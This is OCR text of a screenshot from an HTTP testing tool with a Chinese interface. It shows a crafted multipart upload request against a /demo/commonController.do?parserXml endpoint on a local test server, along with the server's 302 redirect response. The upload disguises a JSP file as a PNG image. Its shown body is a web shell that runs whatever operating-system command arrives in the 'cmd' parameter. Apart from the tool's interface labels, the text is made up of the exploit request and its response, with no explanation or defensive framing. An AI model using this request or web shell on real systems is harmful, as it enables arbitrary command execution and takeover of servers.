 发送请求 强制 HTTPS 历史 爆破示例 跟随重定向 </> 生成 Yaml 模板
Request 数据包扫描 热加载 构造请求
1 POST /demo/commonController.do?parserXml HTTP/1.1
2 Host: 127.0.0.1:8080
3 Sec-Fetch-Mode: cors
4 Referer: http://127.0.0.1:8080/demo/systemController.do?commonUpload&
_=1711386414291
5 Accept-Encoding: gzip, deflate, br
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryyfyhSCMs9cajzFD4
7 Accept: */*
8 Origin: http://127.0.0.1:8080
9 sec-ch-ua-platform: "Windows"
10 Accept-Language: zh-CN,zh;q=0.9
11 Sec-Fetch-Site: same-origin
12 Content-Length auto : 30619
13
14 ------WebKitFormBoundaryyfyhSCMs9cajzFD4
15 Content-Disposition: form-data; name="name"
16
17 top.png
18 ------WebKitFormBoundaryyfyhSCMs9cajzFD4
19 Content-Disposition: form-data; name="documentTitle"
20
21 blank
22 ------WebKitFormBoundaryyfyhSCMs9cajzFD4
23 Content-Disposition: form-data; name="file"; filename="top.jsp"
24 Content-Type: image/png
25
26 <% if(request.getParameter("cmd")!=null){
27 java.io.InputStream in = Runtime.getRuntime().exec(request.getParameter
("cmd")).getInputStream();
28 int a = -1;
29 byte[] b = new byte[2048];
Responses 0bytes / 1ms 美化 详情
1 HTTP/1.1 302 Found
2 Server: Apache-Coyote/1.1
3 Set-Cookie: JSESSIONID=E09B45404CFDF486A765E16A7DE33404; Path=/
demo/; HttpOnly
4 Location: http://127.0.0.1:8080/demo/webpage/login/timeout.jsp
5 Date: Mon, 25 Mar 2024 17:36:14 GMT
6
7